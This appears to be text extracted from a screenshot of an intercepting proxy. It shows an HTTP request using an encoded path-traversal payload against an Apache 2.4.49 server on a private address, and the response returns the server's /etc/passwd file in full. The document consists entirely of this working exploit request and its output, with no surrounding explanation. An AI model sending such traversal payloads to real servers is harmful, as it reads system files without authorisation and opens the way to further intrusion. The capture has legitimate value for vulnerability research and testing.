 Request
Raw Headers Hex
GET /icons/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
Host: 192.168.3.151:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 10 May 2022 08:18:43 GMT
Server: Apache/2.4.49 (Unix)
Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
ETag: "39e-5cceec7356000"
Accept-Ranges: bytes
Content-Length: 926
Connection: close
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin